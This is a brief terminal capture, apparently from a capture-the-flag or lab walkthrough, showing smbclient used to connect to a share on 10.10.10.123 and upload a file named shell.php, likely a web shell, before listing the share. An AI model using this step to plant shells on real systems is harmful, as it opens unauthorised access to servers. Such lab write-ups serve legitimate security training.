 ┌─[hardik@parrot]─[~]
└──╼ $smbclient //10.10.10.123/Development
Enter WORKGROUP\hardik's password:
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (6.6 kb/s) (average 6.6 kb/s)
smb: \> ls
  .                                   D        0  Thu Aug  6 21:46:02 2020
  ..                                  D        0  Thu Jan 24 03:21:02 2019
  shell.php                           A     5493  Thu Aug  6 21:46:02 2020
                9221460 blocks of size 1024. 6460176 blocks available